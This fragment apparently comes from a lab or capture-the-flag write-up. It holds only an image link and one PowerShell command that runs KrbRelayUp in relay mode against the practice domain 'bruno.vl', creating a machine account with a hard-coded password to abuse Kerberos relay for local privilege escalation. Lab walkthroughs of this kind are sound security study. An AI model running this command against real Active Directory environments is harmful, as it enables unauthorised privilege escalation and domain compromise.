PS C:\temp> .\KrbRelayUp.exe relay -Domain bruno.vl -CreateNewComputerAccount -ComputerName daz$ -ComputerPassword Password123@ --clsid d99e6e73-fc88-11d0-b498-00a0c90312f3
